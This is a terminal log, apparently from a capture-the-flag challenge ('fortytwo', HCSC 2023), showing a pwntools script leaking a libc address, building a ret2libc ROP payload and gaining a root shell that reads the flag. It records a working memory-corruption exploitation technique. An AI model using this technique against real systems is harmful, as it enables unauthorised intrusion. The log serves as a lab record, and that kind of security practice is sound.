 └─$ python exploit.py
[*] '/mnt/d/Temp/ctf/hcsc23/42/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/mnt/d/Temp/ctf/hcsc23/42/fortytwo'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 10.10.8.11 on port 36255: Done
[*] Loaded 14 cached gadgets for './fortytwo'
[*] Main start: 0x401200
[*] Puts plt: 0x401084
[*] pop rdi; ret  gadget: 0x4011fa
[*] ret gadget: 0x40101a
[*] puts GOT @ 0x404018
b'Tobb fontos kerdesre keressuk a valaszt!\nKeszen allsz?\n21+21?\n'
b'7*3*2?\n'
b'2*(6+5+4+3+2+1)?\n'
b'Mi a valasz a vegso kerdesre?\n'
[*] Leaked LIBC address,  puts: 0x7f1476609ed0
[*] If LIBC base doesn't end end 00, you might be using an icorrect libc library
[*] LIBC base @ 0x7f1476589000
[*] POP_RDI 0x4011fa
[*] bin/sh 0x7f1476761698
[*] system 0x7f14765d9d60
[*] Payload aligned successfully
b'Tobb fontos kerdesre keressuk a valaszt!\nKeszen allsz?\n21+21?\n'
b'7*3*2?\n'
b'2*(6+5+4+3+2+1)?\n'
b'Mi a valasz a vegso kerdesre?\n'
[*] Switching to interactive mode
$ whoami
root
$ ls
flag
fortytwo
ynetd
$ cat flag
HCSC2023{forrrtyyy-tw0000:-)}
$